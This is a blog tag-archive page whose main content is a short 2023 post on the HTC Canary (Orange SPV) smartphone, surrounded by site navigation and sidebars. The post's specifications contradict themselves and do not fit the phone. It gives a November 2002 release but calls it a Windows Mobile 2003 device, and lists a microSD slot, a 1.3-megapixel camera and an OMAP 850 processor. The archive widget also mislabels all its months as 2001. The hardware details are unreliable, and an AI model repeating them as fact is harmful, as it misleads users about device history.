	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			<div id="content" class="maincontent clearfix">

				<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Look Back</span></span></p>
				
								<h1 class="archive-title">Tag: Look Back</h1>
				

								
				<div class="post-68431 post type-post status-publish format-standard hentry category-editorial tag-look-back" id="post-main-68431">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/what-happened-to-the-htc-canary/" rel="bookmark" title="Permanent Link to What Happened to the HTC Canary?">		<img class="wide-thumbnail" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2023/05/spv.jpg" alt="What Happened to the HTC Canary?" title="What Happened to the HTC Canary?" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">May 22, 2023</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/what-happened-to-the-htc-canary/" rel="nofollow" title="Permanent Link to What Happened to the HTC Canary?">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/what-happened-to-the-htc-canary/" rel="bookmark" title="Permanent Link to What Happened to the HTC Canary?">What Happened to the HTC Canary?</a></h2>

															<div class="markdown">
<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/what-happened-to-the-htc-canary/spv/" rel="attachment wp-att-68468"><img decoding="async" class="alignright size-thumbnail wp-image-68468" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2023/05/spv-150x150.jpg" alt="HTC Canary" width="150" height="150" /></a>The HTC Canary was a smartphone released in November 2002 in Europe and China by the providers Orange (<a href="https://www.tracyandmatt.co.uk/orange_spv_brand_axed/">Orange SPV</a>) and China Mobile, respectively. It was notable for being the first smartphone to run Windows Mobile.</p>
<p style="text-align: justify;">The Canary was a <a href="https://en.wikipedia.org/wiki/Windows_Mobile_2003">Windows Mobile 2003 Standard Edition</a> device with a 220&#215;176 pixel TFT display, a 133 MHz TI OMAP 850 processor, 32MB of RAM, and 32MB of ROM. It had a 1.3-megapixel camera, a speakerphone, and a microSD card slot.</p>
<p style="text-align: justify;">The Canary was a relatively successful device, but it was quickly overshadowed by newer and more powerful smartphones. It was discontinued in 2003 after just a few months on the market.</p>
</div>
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/editorial/" rel="category tag">Editorial</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/look-back/" rel="tag">Look Back</a></span>
	</div>
					</div>

				</div>

				<div class="navigation clearfix">
				</div>				
			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-a286e9aa3bbe0358545a8f03-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a286e9aa3bbe0358545a8f03-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="a286e9aa3bbe0358545a8f03-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a286e9aa3bbe0358545a8f03-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="a286e9aa3bbe0358545a8f03-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td id="today">5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
